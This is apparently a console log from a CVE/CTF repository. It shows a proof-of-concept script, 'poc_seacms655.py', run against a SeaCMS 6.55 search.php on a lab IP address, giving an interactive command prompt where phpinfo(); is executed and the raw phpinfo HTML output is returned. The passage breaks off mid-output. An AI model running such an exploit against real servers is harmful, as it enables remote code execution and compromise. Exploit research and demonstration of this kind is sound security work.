 D:\CVE\CTF\1000php-master>python poc_seacms655.py http://192.168.247.134/seacms655/upload/search.php
Usage :
        python poc_seacms655.py [URL]
Example :
        python poc_seacms655.py http://example.com/search.php
Type command 'q' for exit
-> phpinfo();
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml"><head>
<style type="text/css">
body {background-color: #ffffff; color: #000000;}
body, td, th, h1, h2 {font-family: sans-serif;}
pre {margin: 0px; font-family: monospace;}
a:link {color: #000099; text-decoration: none; background-color: #ffffff;}
a:hover {text-decoration: underline;}
table {border-collapse: collapse;}
.center {text-align: center;}
.center table { margin-left: auto; margin-right: auto; text-align: left;}
.center th { text-align: center !important; }
td, th { border: 1px solid #000000; font-size: 75%; vertical-align: baseline;}
h1 {font-size: 150%;}
h2 {font-size: 125%;}
.p {text-align: left;}
.e {background-color: #ccccff; font-weight: bold; color: #000000;}
.h {background-color: #9999cc; font-weight: bold; color: #000000;}
.v {background-color: #cccccc; color: #000000;}
.vr {background-color: #cccccc; text-align: right; color: #000000;}
img {float: right; border: 0px;}
hr {width: 600px; background-color: #cccccc; border: 0px; height: 1px; color: #000000;}
</style>
<title>phpinfo()</title><meta name="ROBOTS" content="NOINDEX,NOFOLLOW,NOARCHIVE" /></head>
<body><div class="center">
<table border="0" cellpadding="3" width="600">
<tr class="h"><td>
<a href="http://www.php.net/"><img border="0" src="/seacms655/upload/search.php?=PHPE9568F34-D428-11d2-A769-00AA001ACF42
" alt="PHP Logo" /></a><h1 class="p">PHP Version 5.4.45</h1>
</td></tr>
</table><br />
<table border="0" cellpadding="3" width="600">